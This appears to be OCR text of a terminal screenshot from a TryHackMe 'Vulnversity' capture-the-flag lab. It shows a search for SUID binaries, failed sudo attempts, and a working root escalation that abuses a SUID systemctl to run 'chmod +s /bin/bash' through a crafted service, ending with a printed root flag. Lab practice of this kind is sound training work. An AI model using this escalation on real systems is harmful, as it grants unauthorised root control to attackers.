 Applications Places Terminator Apr 27 11:26 1
root@kali: ~/ctf/tryhackme/vulnversity
root@kali: ~/ctf/tryhackme/vulnversity 151x52
find: '/var/lib/samba/winbindd_privileged': Permission denied
find: '/var/lib/polkit-1': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/var/spool/cron/atspool': Permission denied
find: '/var/spool/cron/atjobs': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/rsyslog': Permission denied
-rwsr-xr-x 1 root root 40128 May 16  2017 /bin/su
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40152 May 16  2018 /bin/mount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 27608 May 16  2018 /bin/umount
-rwsr-xr-x 1 root root 659856 Feb 13  2019 /bin/systemctl
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
find: '/tmp/systemd-private-9e6ee9fbba7b4805a057476747b905e8-systemd-timesyncd.service-ytHhuS': Permission denied
find: '/sys/fs/fuse/connections/39': Permission denied
find: '/sys/kernel/debug': Permission denied
-rwsr-xr-x 1 root root 35600 Mar  6  2017 /sbin/mount.cifs
find: '/root': Permission denied
www-data@vulnuniversity:/home/bill$ sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@vulnuniversity:/home/bill$ bash
www-data@vulnuniversity:/home/bill$ TF=$(mktemp).service
www-data@vulnuniversity:/home/bill$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/home/bill$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.4fDPGqioUa.service to /tmp/tmp.4fDPGqioUa.service.
www-data@vulnuniversity:/home/bill$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.4fDPGqioUa.service to /tmp/tmp.4fDPGqioUa.service.
www-data@vulnuniversity:/home/bill$ bash -p
bash-4.3# whoami
root
bash-4.3# ls
user.txt
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3# cat root
cat: root: No such file or directory
bash-4.3# cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
bash-4.3#